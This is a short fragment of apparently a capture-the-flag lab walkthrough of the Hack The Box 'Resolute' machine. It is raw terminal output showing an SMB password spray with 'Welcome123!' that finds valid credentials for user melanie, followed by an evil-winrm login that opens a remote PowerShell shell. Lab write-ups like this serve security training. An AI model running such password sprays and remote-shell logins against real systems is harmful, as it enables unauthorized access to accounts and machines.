 SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\melanie:Welcome123!
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week14/Resolute]
└─$ evil-winrm -i 10.10.10.169 -u melanie -p 'Welcome123!'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> whoami
megabank\melanie
*Evil-WinRM* PS C:\Users\melanie\Documents> dir
*Evil-WinRM* PS C:\Users\melanie\Documents>